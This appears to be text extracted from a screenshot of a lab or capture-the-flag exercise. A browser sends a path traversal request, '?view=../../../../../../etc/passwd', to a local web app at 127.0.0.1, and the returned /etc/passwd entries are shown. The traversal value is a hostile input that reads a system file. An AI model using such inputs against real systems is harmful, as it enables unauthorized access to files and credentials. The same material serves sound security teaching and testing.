 127.0.0.1:8000/backend/?view=../../../../../../etc/passwd 130%
Kali Forums Home Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin